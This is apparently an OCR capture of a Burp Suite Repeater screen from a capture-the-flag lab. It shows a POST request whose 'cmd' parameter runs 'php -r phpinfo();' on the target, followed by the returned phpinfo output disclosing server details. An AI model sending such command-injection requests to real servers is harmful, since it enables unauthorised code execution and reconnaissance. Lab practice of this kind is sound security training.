 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE 设置
1 × 3 × 4 × 5 × 6 × +
发送 取消 < > 目标: http://eci-2ze8h78ycal204sobgow.cloudeci1.ichunqiu.com HTTP/1
请求
美化 Raw Hex MarkInfo \n
1 POST / HTTP/1.1
2 Host: eci-2ze8h78ycal204sobgow.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://eci-2ze8h78ycal204sobgow.cloudeci1.ichunqiu.com
10 Connection: close
11 Referer: http://eci-2ze8h78ycal204sobgow.cloudeci1.ichunqiu.com/
12 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1696758771,1696915590,1697612230,1698458033
13 Upgrade-Insecure-Requests: 1
14 Priority: u=1
15
16 cmd=php -r phpinfo();
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Sun, 19 May 2024 07:15:26 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 X-Powered-By: PHP/7.3.33
6 Vary: Accept-Encoding
7 Content-Length: 24855
8
9 phpinfo()
10 PHP Version => 7.3.33
11
12 System => Linux engine-1 5.10.134-15.1.2.lifsea8.x86_64 #1 SMP Tue Aug 29 07:26:14
UTC 2023 x86_64
13 Build Date => Dec 21 2021 22:04:40
14 Configure Command => './configure' '--build=x86_64-linux-gnu'
'--with-config-file-path=/usr/local/etc/php'
'--with-config-file-scan-dir=/usr/local/etc/php/conf.d'
'--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-ftp'
'--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2'
'--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl'
'--with-openssl' '--with-readline' '--with-zlib'
'--with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2'
'build_alias=x86_64-linux-gnu'
15 Server API => Command Line Interface
16 Virtual Directory Support => disabled
17 Configuration File (php.ini) Path => /usr/local/etc/php
18 Loaded Configuration File => (none)
19 Scan this dir for additional .ini files => /usr/local/etc/php/conf.d
20 Additional .ini files parsed =>
/usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini,
21 /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
22
23 PHP API => 20180731
24 PHP Extension => 20180731
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
374:38
请求主体参数 1
请求cookies 1
请求头 13
响应头 6
完成 25,042字节 | 86 millis